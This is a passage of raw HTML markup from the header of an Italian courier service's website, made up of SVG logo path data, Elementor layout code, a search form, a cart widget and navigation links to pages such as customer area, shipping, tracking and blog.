d="M204.886,84.125H210.8v.762a2.025,2.025,0,0,1,.6.074,2.544,2.544,0,0,1-.183.965,5.009,5.009,0,0,1-4.121,2.4,9.55,9.55,0,0,1-6.893-2.489,20.608,20.608,0,0,1-2.795-3.729L196.1,79.877c-.069-.122-.138-.246-.2-.355l-.006,0-3.724-6.331a9.212,9.212,0,0,0,2.517-1.474,7.735,7.735,0,0,0,0-11.694,10.479,10.479,0,0,0-6.788-2.238h-8.321V84.125h3.748V73.956H187.9c.152,0,.313,0,.475-.005l4.117,7.077c.335.614.621,1.131.9,1.613a22.91,22.91,0,0,0,4.441,5.953l-.093-.124a12.765,12.765,0,0,0,8.784,3.469c.291,0,.58-.011.865-.033a8.684,8.684,0,0,0,7.074-4.333l.129-.276a5.63,5.63,0,0,0,.35-3.172h5.71V80.65H208.634V72.695h10.708V69.22H208.634V61.265h12.014V57.788H204.886ZM187.9,70.481h-4.573V61.265H187.9a6.5,6.5,0,0,1,4.149,1.323,4.354,4.354,0,0,1,1.56,3.3,4.261,4.261,0,0,1-1.559,3.268A6.5,6.5,0,0,1,187.9,70.481Z" fill="#f20530"></path></g><g><g><path d="M61.131,36.623a.9.9,0,0,0,.091,1.111,1,1,0,0,0,1.16.088,4.31,4.31,0,0,1,4.364.949,3.624,3.624,0,0,1,.461.536,1.686,1.686,0,0,0-.294-2.095l-.987-.947a2.855,2.855,0,0,0,.342-.287c1.276-1.222.934-3.966.934-3.966h-.008v0s-2.862-.332-4.135.894a2.708,2.708,0,0,0-.3.326l-.99-.941A1.888,1.888,0,0,0,59.578,32a3.322,3.322,0,0,1,.553.439A3.855,3.855,0,0,1,61.131,36.623Z" fill="#f20530"></path><path d="M59.125,43.012a1.918,1.918,0,0,0-1.814-1.233,1.961,1.961,0,0,0-.635.1,1.666,1.666,0,0,0,.114-.6,1.844,1.844,0,0,0-1.3-1.737v3.478l.01,0Z" fill="#f20530"></path><path d="M61.962,40.3a1.917,1.917,0,0,0-1.818-1.236,2.011,2.011,0,0,0-.631.1,1.779,1.779,0,0,0,.107-.6,1.856,1.856,0,0,0-1.29-1.741V40.3l.014,0Z" fill="#f20530"></path><path d="M61.693,69.986a1.186,1.186,0,0,0,.2-.161,1.721,1.721,0,0,0,0-2.512,1.9,1.9,0,0,0-2.616,0c-.079.07-.5.465-.975.929,0,0,0-.006-.014-.006l-.76.732.006.007c-.475.453-.883.845-.953.914a1.73,1.73,0,0,0,0,2.517,1.9,1.9,0,0,0,2.62,0,1.648,1.648,0,0,0,.172-.2,1.8,1.8,0,0,0,.523.906,1.994,1.994,0,0,0,2.74,0,1.8,1.8,0,0,0,0-2.628A2.043,2.043,0,0,0,61.693,69.986Z" fill="#f20530"></path><path d="M56.76,62.108a4.484,4.484,0,0,0-.077,6.179l.861-.824a3.376,3.376,0,0,1,.208-4.683Z" fill="#f20530"></path><path d="M62.308,44.862l-.134,0a10.648,10.648,0,0,0-7.244,2.887c-4.3,3.7-6.8,11.033-8.139,14.972l-.1.307h3.967c.941-1.783,2.666-3.641,4.071-3.641a1.5,1.5,0,0,1,1.039.412,9.289,9.289,0,0,0,6.548,2.637,8.794,8.794,0,1,0,0-17.572Z" fill="#f20530"></path><path d="M41.923,82.868H37.042a15.189,15.189,0,0,0-.672,4.8c0,3.32,4.673,6.685,5.553,7.287.88-.6,5.553-3.967,5.553-7.287a15.266,15.266,0,0,0-.671-4.8Z" fill="#f20530"></path><path d="M49.273,71.88h-14.7c-1.719,4.165-4.543,6.106-8.876,6.106a11.8,11.8,0,0,1-1.792-.143A5.146,5.146,0,0,0,28.75,81.1H55.1a5.145,5.145,0,0,0,4.844-3.26,11.791,11.791,0,0,1-1.791.143C53.817,77.986,50.992,76.045,49.273,71.88Z" fill="#f20530"></path><path d="M51.356,64.808H32.492a1.149,1.149,0,0,0-1.032,1.247v.155l-.155.04a1.238,1.238,0,0,0,0,2.364l.153.1v.155a1.141,1.141,0,0,0,1.032,1.222H51.356a1.139,1.139,0,0,0,1.03-1.222v-.155l.155-.1a1.237,1.237,0,0,0,0-2.364l-.157-.04v-.155A1.148,1.148,0,0,0,51.356,64.808Z" fill="#f20530"></path><path d="M16.641,39.307a3.668,3.668,0,0,1,.459-.536,4.312,4.312,0,0,1,4.365-.949,1,1,0,0,0,1.159-.088.893.893,0,0,0,.092-1.111,3.855,3.855,0,0,1,1-4.181A3.442,3.442,0,0,1,24.268,32a1.889,1.889,0,0,0-2.193.285l-.989.941a2.616,2.616,0,0,0-.3-.326c-1.274-1.226-4.135-.894-4.135-.894v0h-.008s-.344,2.744.933,3.966a2.855,2.855,0,0,0,.342.287l-.988.947A1.687,1.687,0,0,0,16.641,39.307Z" fill="#f20530"></path><path d="M24.722,43.012l3.623,0,.012,0V39.54a1.844,1.844,0,0,0-1.3,1.737,1.665,1.665,0,0,0,.113.6,1.958,1.958,0,0,0-.636-.1A1.917,1.917,0,0,0,24.722,43.012Z" fill="#f20530"></path><path d="M24.335,39.166a2.015,2.015,0,0,0-.63-.1A1.916,1.916,0,0,0,21.886,40.3H25.5l.015,0V36.82a1.855,1.855,0,0,0-1.29,1.741A1.756,1.756,0,0,0,24.335,39.166Z" fill="#f20530"></path><path d="M24.475,72.206a1.544,1.544,0,0,0,.17.2,1.907,1.907,0,0,0,2.622,0,1.73,1.73,0,0,0,0-2.517c-.072-.069-.478-.461-.954-.914l.007-.007-.76-.732c-.014,0-.014,0-.014.006-.481-.464-.9-.859-.975-.929a1.9,1.9,0,0,0-2.619,0,1.722,1.722,0,0,0,0,2.512,1.249,1.249,0,0,0,.2.161,2.05,2.05,0,0,0-.945.5,1.8,1.8,0,0,0,0,2.628,2,2,0,0,0,2.742,0A1.813,1.813,0,0,0,24.475,72.206Z" fill="#f20530"></path><path d="M27.165,68.287a4.486,4.486,0,0,0-.078-6.179l-.992.672a3.376,3.376,0,0,1,.208,4.683Z" fill="#f20530"></path><path d="M28.084,59.8a1.5,1.5,0,0,1,1.039-.412c1.406,0,3.13,1.858,4.071,3.641H37.16l-.1-.307c-1.343-3.939-3.843-11.271-8.138-14.972a10.656,10.656,0,0,0-7.245-2.887l-.134,0a8.794,8.794,0,1,0,0,17.572A9.289,9.289,0,0,0,28.084,59.8Z" fill="#f20530"></path><path d="M39.4,63.042h5.046c.463-1.251,1.151-2.977,1.944-4.969,2.965-7.441,7.447-18.683,7.447-23.292C53.838,24,42.985,15.49,41.929,14.687c0,0-11.92,9.317-11.92,20.094,0,4.609,4.483,15.851,7.447,23.292C38.249,60.065,38.937,61.791,39.4,63.042Z" fill="#f20530"></path></g><g><polygon points="82.597 109.646 79.105 109.646 79.105 107.651 80.601 107.651 80.601 106.154 82.597 106.154 82.597 109.646" fill="#f20530"></polygon><path d="M68.3,109.646H62.9v-2h5.4Zm-16.2,0H46.7v-2h5.4Zm-16.2,0H30.5v-2h5.4Zm-16.2,0h-5.4v-2h5.4Z" fill="#f20530"></path><polygon points="3.492 109.646 0 109.646 0 106.154 1.996 106.154 1.996 107.651 3.492 107.651 3.492 109.646" fill="#f20530"></polygon><path d="M2,95.888H0V90.755H2Zm0-15.4H0V75.356H2Zm0-15.4H0V59.956H2Zm0-15.4H0V44.557H2Zm0-15.4H0V29.158H2Zm0-15.4H0V13.759H2Z" fill="#f20530"></path><polygon points="1.996 3.492 0 3.492 0 0 3.492 0 3.492 1.996 1.996 1.996 1.996 3.492" fill="#f20530"></polygon><path d="M68.3,2H62.9V0h5.4ZM52.1,2H46.7V0h5.4ZM35.9,2H30.5V0h5.4ZM19.7,2h-5.4V0h5.4Z" fill="#f20530"></path><polygon points="82.597 3.492 80.601 3.492 80.601 1.996 79.105 1.996 79.105 0 82.597 0 82.597 3.492" fill="#f20530"></polygon><path d="M82.6,95.888h-2V90.755h2Zm0-15.4h-2V75.356h2Zm0-15.4h-2V59.957h2Zm0-15.4h-2V44.557h2Zm0-15.4h-2V29.158h2Zm0-15.4h-2V13.759h2Z" fill="#f20530"></path></g></g></g></svg>			</a>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-52426aaf elementor-hidden-tablet elementor-hidden-phone" data-id="52426aaf" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-265b4a2c elementor-widget elementor-widget-html" data-id="265b4a2c" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
			<style>
    .logo svg {
        height: 90px;
    }
    

    .menu-desktop {
        width: 4%;
position: absolute;
right: 0;

    }
    
    .jet-custom-nav>.jet-custom-nav__item>a {
transform: rotate(90deg);}
 
 .elementor-482 .elementor-element.elementor-element-33e15b81 > .elementor-widget-container {
     max-width:0px !important;
 }
    
</style>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-30acd425 colonna-menu raven-column-flex-horizontal" data-id="30acd425" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ee7a7be elementor-widget elementor-widget-button" data-id="ee7a7be" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="https://postinifiorentini.it/area-clienti/">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Area Clienti</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-7baf56c elementor-widget elementor-widget-button" data-id="7baf56c" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="http://postinifiorentini.it/spedisci/">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Spedisci con noi</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-e44ef13 elementor-widget elementor-widget-button" data-id="e44ef13" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="https://postinifiorentini.it/area-download/">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Area Download</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-ae13cdb elementor-widget elementor-widget-button" data-id="ae13cdb" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="http://dataeoracerta.it/">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Verfica la spedizione</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-7bcde050 elementor-widget__width-auto elementor-widget-mobile__width-auto raven-shopping-cart-skin-light raven-shopping-cart-remove-thumbnail-yes raven-shopping-cart-remove-view-cart-yes raven-shopping-quick-view-align-right elementor-widget elementor-widget-raven-shopping-cart" data-id="7bcde050" data-element_type="widget" data-widget_type="raven-shopping-cart.default">
				<div class="elementor-widget-container">
					<div class="raven-shopping-cart-wrap" data-is-product="" data-is-product-addons-activated="no">
			<a class="raven-shopping-cart" href="https://postinifiorentini.it/carrello/">
				<span class="raven-shopping-cart-icon jupiterx-icon-shopping-cart-3"></span>
				<span class="raven-shopping-cart-count">0</span>
			</a>
					</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-4eee55d1 elementor-widget__width-auto elementor-hidden-tablet elementor-hidden-phone elementor-hidden-desktop elementor-widget elementor-widget-raven-search-form" data-id="4eee55d1" data-element_type="widget" data-settings="{&quot;_skin&quot;:&quot;classic&quot;}" data-widget_type="raven-search-form.classic">
				<div class="elementor-widget-container">
					<form class="raven-search-form raven-search-form-classic" method="get" action="https://postinifiorentini.it/" role="search">
			<div class="raven-search-form-container">
				<div class="raven-search-form-inner">
					<input class="raven-search-form-input" type="search" name="s" placeholder="Search..." />
																		<button class="raven-search-form-button raven-search-form-button-svg">
									<svg xmlns="http://www.w3.org/2000/svg" width="29.453" height="29.453" viewBox="0 0 29.453 29.453"><title>search</title><g><circle cx="12.015" cy="12.015" r="11.015" fill="none" stroke="#f20530" stroke-miterlimit="10" stroke-width="2"></circle><line x1="20.033" y1="20.033" x2="28.746" y2="28.746" fill="none" stroke="#f20530" stroke-miterlimit="10" stroke-width="2"></line></g></svg>								</button>
																	</div>
			</div>
		</form>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-7767027d elementor-section-height-min-height elementor-section-content-middle menu-desktop elementor-hidden-tablet elementor-hidden-phone elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="7767027d" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;e06bce2&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-47fa3e88 raven-column-flex-vertical" data-id="47fa3e88" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-33e15b81 elementor-widget elementor-widget-jet-custom-menu" data-id="33e15b81" data-element_type="widget" data-widget_type="jet-custom-menu.default">
				<div class="elementor-widget-container">
			<div class="menu-menu-container"><div class="jet-custom-nav jet-custom-nav--dropdown-left-side jet-custom-nav--animation-move-left"><div class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children jet-custom-nav__item jet-custom-nav__item-349"><a href="#" class="jet-custom-nav__item-link"><span class="jet-menu-link-text"><span class="jet-custom-item-label top-level-label">Menu</span></span><i class="jet-dropdown-arrow  fa fa-chevron-right"></i></a>
<div  class="jet-custom-nav__sub">
	<div class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home jet-custom-nav__item jet-custom-nav__item-453"><a href="https://postinifiorentini.it/" class="jet-custom-nav__item-link"><span class="jet-menu-link-text"><span class="jet-custom-item-label sub-level-label">Home</span></span></a></div>
	<div class="menu-item menu-item-type-post_type menu-item-object-page jet-custom-nav__item jet-custom-nav__item-455"><a href="https://postinifiorentini.it/chi-siamo/" class="jet-custom-nav__item-link"><span class="jet-menu-link-text"><span class="jet-custom-item-label sub-level-label">Chi siamo</span></span></a></div>
	<div class="menu-item menu-item-type-post_type menu-item-object-page jet-custom-nav__item jet-custom-nav__item-457"><a href="https://postinifiorentini.it/servizi/" class="jet-custom-nav__item-link"><span class="jet-menu-link-text"><span class="jet-custom-item-label sub-level-label">I Nostri Servizi</span></span></a></div>
	<div class="menu-item menu-item-type-post_type menu-item-object-page jet-custom-nav__item jet-custom-nav__item-1544"><a href="https://postinifiorentini.it/lavora-con-noi/" class="jet-custom-nav__item-link"><span class="jet-menu-link-text"><span class="jet-custom-item-label sub-level-label">Lavora con Noi</span></span></a></div>
	<div class="menu-item menu-item-type-post_type menu-item-object-page jet-custom-nav__item jet-custom-nav__item-456"><a href="https://postinifiorentini.it/contatti/" class="jet-custom-nav__item-link"><span class="jet-menu-link-text"><span class="jet-custom-item-label sub-level-label">Contatti</span></span></a></div>
	<div class="menu-item menu-item-type-post_type menu-item-object-page jet-custom-nav__item jet-custom-nav__item-580"><a href="https://postinifiorentini.it/tracking/" class="jet-custom-nav__item-link"><span class="jet-menu-link-text"><span class="jet-custom-item-label sub-level-label">Tracking</span></span></a></div>
	<div class="menu-item menu-item-type-post_type menu-item-object-page jet-custom-nav__item jet-custom-nav__item-454"><a href="https://postinifiorentini.it/blog/" class="jet-custom-nav__item-link"><span class="jet-menu-link-text"><span class="jet-custom-item-label sub-level-label">Blog &#038; Dicono di Noi</span></span></a></div>
	<div class="menu-item menu-item-type-post_type menu-item-object-page jet-custom-nav__item jet-custom-nav__item-3432"><a href="https://postinifiorentini.it/mese-x-calendario/" class="jet-custom-nav__item-link"><span class="jet-menu-link-text"><span class="jet-custom-item-label sub-level-label">Scrivi una cartolina!</span></span></a></div>
	<div class="menu-item menu-item-type-post_type menu-item-object-page jet-custom-nav__item jet-custom-nav__item-1546"><a href="https://postinifiorentini.it/spazio-assemblea/" class="jet-custom-nav__item-link"><span class="jet-menu-link-text"><span class="jet-custom-item-label sub-level-label">Spazio Assemblea</span></span></a></div>
	<div class="menu-item menu-item-type-post_type menu-item-object-page jet-custom-nav__item jet-custom-nav__item-2693"><a href="https://postinifiorentini.it/firenze-in-barattolo/" class="jet-custom-nav__item-link"><span class="jet-menu-link-text"><span class="jet-custom-item-label sub-level-label">Firenze in Barattolo</span></span></a></div>
	<div class="menu-item menu-item-type-post_type menu-item-object-page jet-custom-nav__item jet-custom-nav__item-3179"><a href="https://postinifiorentini.it/radio/" class="jet-custom-nav__item-link"><span class="jet-menu-link-text"><span class="jet-custom-item-label sub-level-label">Radio</span></span></a></div>
</div>
</div>
</div></div>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-6cfaa5ef elementor-hidden-desktop elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6cfaa5ef" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;42c4ee0&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4cf3f2d0" data-id="4cf3f2d0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-44170808 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="44170808" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;cffbc8c&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-1bac392" data-id="1bac392" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5693d67 logo elementor-widget-mobile__width-auto elementor-widget-tablet__width-auto elementor-view-default elementor-widget elementor-widget-icon" data-id="5693d67" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="http://postinifiorentini.it/">
			<svg xmlns="http://www.w3.org/2000/svg" width="330.604" height="109.646" viewBox="0 0 330.604 109.646"><title>logo postini fiorentini</title><g><g><polygon points="109.552 84.179 113.302 84.179 113.302 72.747 124.007 72.747 124.007 69.273 113.302 69.273 113.302 61.316 125.314 61.316 125.314 57.842 109.552 57.842 109.552 84.179" fill="#f20530"></polygon><rect x="133.015" y="57.842" width="3.779" height="26.337" fill="#f20530"></rect><path d="M158.466,57.562a12.883,12.883,0,0,0-9.331,3.79,14.7,14.7,0,0,0,0,19.316,13.416,13.416,0,0,0,18.692,0,14.694,14.694,0,0,0,0-19.316A12.918,12.918,0,0,0,158.466,57.562Zm6.625,20.664a9.3,9.3,0,0,1-13.223,0,11.389,11.389,0,0,1,0-14.429,9.3,9.3,0,0,1,13.22,0,11.387,11.387,0,0,1,0,14.429Z" fill="#f20530"></path><path d="M117.786,17.988h-8.324V44.316h3.751V35.1h4.573a10.042,10.042,0,0,0,6.8-2.388,8.491,8.491,0,0,0,0-12.336A10.041,10.041,0,0,0,117.786,17.988Zm4.133,12.188a6.163,6.163,0,0,1-4.133,1.451h-4.573V21.461h4.573a6.152,6.152,0,0,1,4.134,1.423,5.009,5.009,0,0,1,0,7.292Z" fill="#f20530"></path><path d="M156.262,40.807a13.814,13.814,0,0,0,3.619-9.657,13.8,13.8,0,0,0-3.618-9.652,13.418,13.418,0,0,0-18.692,0,13.8,13.8,0,0,0-3.62,9.652,13.815,13.815,0,0,0,3.62,9.657,13.417,13.417,0,0,0,18.691,0ZM137.728,31.15a10.489,10.489,0,0,1,2.578-7.212,9.3,9.3,0,0,1,13.222,0,10.489,10.489,0,0,1,2.578,7.211,10.482,10.482,0,0,1-2.58,7.213,9.3,9.3,0,0,1-13.22,0A10.486,10.486,0,0,1,137.728,31.15Z" fill="#f20530"></path><path d="M185.791,36.808a7.178,7.178,0,0,0-5.623-6.788l-5.478-1.4c-1.543-.4-3.1-1.587-3.1-3.321a3.923,3.923,0,0,1,1.224-3.023,5.353,5.353,0,0,1,3.574-1.095,5.249,5.249,0,0,1,3.482,1.171,3.814,3.814,0,0,1,1.171,1.755l.16.551,3.577-1.095-.178-.539a7.411,7.411,0,0,0-2.066-3.212,10.359,10.359,0,0,0-12.4-.086,7.213,7.213,0,0,0-2.294,5.573c0,3.129,2.4,5.847,5.964,6.759l5.452,1.4a3.563,3.563,0,0,1,2.785,3.351,4,4,0,0,1-1.433,3.149,8.159,8.159,0,0,1-8.41,0,3.563,3.563,0,0,1-1.23-1.772l-.167-.531-3.614,1.082.169.538a6.854,6.854,0,0,0,2.2,3.292,12.56,12.56,0,0,0,13.7,0A7.3,7.3,0,0,0,185.791,36.808Z" fill="#f20530"></path><polygon points="199.342 44.316 203.092 44.316 203.092 21.461 211.015 21.461 211.015 17.988 191.419 17.988 191.419 21.461 199.342 21.461 199.342 44.316" fill="#f20530"></polygon><rect x="218.036" y="17.988" width="3.779" height="26.328" fill="#f20530"></rect><polygon points="248.628 37.681 235.272 17.988 231.56 17.988 231.56 44.316 235.309 44.316 235.309 24.62 248.695 44.316 252.405 44.316 252.405 17.988 248.628 17.988 248.628 37.681" fill="#f20530"></polygon><rect x="262.153" y="17.988" width="3.779" height="26.328" fill="#f20530"></rect><polygon points="245.69 77.545 232.333 57.846 228.62 57.846 228.62 84.181 232.372 84.181 232.372 64.479 245.758 84.181 249.467 84.181 249.467 57.846 245.69 57.846 245.69 77.545" fill="#f20530"></polygon><polygon points="256.092 61.32 264.016 61.32 264.016 84.181 267.765 84.181 267.765 61.32 275.689 61.32 275.689 57.846 256.092 57.846 256.092 61.32" fill="#f20530"></polygon><rect x="282.709" y="57.846" width="3.777" height="26.336" fill="#f20530"></rect><polygon points="313.299 77.545 299.944 57.846 296.23 57.846 296.23 84.181 299.98 84.181 299.98 64.479 313.367 84.181 317.077 84.181 317.077 57.846 313.299 57.846 313.299 77.545" fill="#f20530"></polygon><rect x="326.826" y="57.846" width="3.778" height="26.336" fill="#f20530"></rect><path d="M204.886,84.125H210.8v.762a2.025,2.025,0,0,1,.6.074,2.544,2.544,0,0,1-.183.965,5.009,5.009,0,0,1-4.121,2.4,9.55,9.55,0,0,1-6.893-2.489,20.608,20.608,0,0,1-2.795-3.729L196.1,79.877c-.069-.122-.138-.246-.2-.355l-.006,0-3.724-6.331a9.212,9.212,0,0,0,2.517-1.474,7.735,7.735,0,0,0,0-11.694,10.479,10.479,0,0,0-6.788-2.238h-8.321V84.125h3.748V73.956H187.9c.152,0,.313,0,.475-.005l4.117,7.077c.335.614.621,1.131.9,1.613a22.91,22.91,0,0,0,4.441,5.953l-.093-.124a12.765,12.765,0,0,0,8.784,3.469c.291,0,.58-.011.865-.033a8.684,8.684,0,0,0,7.074-4.333l.129-.276a5.63,5.63,0,0,0,.35-3.172h5.71V80.65H208.634V72.695h10.708V69.22H208.634V61.265h12.014V57.788H204.886ZM187.9,70.481h-4.573V61.265H187.9a6.5,6.5,0,0,1,4.149,1.323,4.354,4.354,0,0,1,1.56,3.3,4.261,4.261,0,0,1-1.559,3.268A6.5,6.5,0,0,1,187.9,70.481Z" fill="#f20530"></path></g><g><g><path d="M61.131,36.623a.9.9,0,0,0,.091,1.111,1,1,0,0,0,1.16.088,4.31,4.31,0,0,1,4.364.949,3.624,3.624,0,0,1,.461.536,1.686,1.686,0,0,0-.294-2.095l-.987-.947a2.855,2.855,0,0,0,.342-.287c1.276-1.222.934-3.966.934-3.966h-.008v0s-2.862-.332-4.135.894a2.708,2.708,0,0,0-.3.326l-.99-.941A1.888,1.888,0,0,0,59.578,32a3.322,3.322,0,0,1,.553.439A3.855,3.855,0,0,1,61.131,36.623Z" fill="#f20530"></path><path d="M59.125,43.012a1.918,1.918,0,0,0-1.814-1.233,1.961,1.961,0,0,0-.635.1,1.666,1.666,0,0,0,.114-.6,1.844,1.844,0,0,0-1.3-1.737v3.478l.01,0Z" fill="#f20530"></path><path d="M61.962,40.3a1.917,1.917,0,0,0-1.818-1.236,2.011,2.011,0,0,0-.631.1,1.779,1.779,0,0,0,.107-.6,1.856,1.856,0,0,0-1.29-1.741V40.3l.014,0Z" fill="#f20530"></path><path 